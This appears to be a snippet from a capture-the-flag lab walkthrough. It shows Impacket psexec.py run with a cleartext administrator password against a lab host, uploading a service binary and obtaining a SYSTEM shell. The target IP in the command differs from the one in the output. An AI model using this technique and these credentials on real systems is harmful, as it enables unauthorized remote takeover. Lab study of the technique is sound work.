 (root㉿kali)-[~]
# python psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.9
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file jFbtIIJG.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service ElUp on 10.10.10.97.....
[*] Starting service ElUp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>